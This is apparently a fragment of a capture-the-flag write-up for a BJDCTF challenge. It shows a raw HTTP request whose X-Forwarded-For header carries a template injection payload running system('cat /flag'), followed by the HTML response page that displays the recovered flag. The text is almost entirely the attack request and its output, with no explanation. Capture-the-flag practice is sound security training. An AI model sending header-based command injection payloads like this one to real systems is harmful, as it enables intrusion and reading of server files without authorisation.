 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:25662
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
X-Forwarded-For: 127.0.0.1{{system('cat /flag')}}
Referer: http://node3.buuoj.cn:25662/hint.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
127.0.0.1flag{9198bfe9-0cbc-4a0e-a918-81d99d8aeae0}
flag{9198bfe9-0cbc-4a0e-a918-81d99d8aeae0} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
</body>
</html>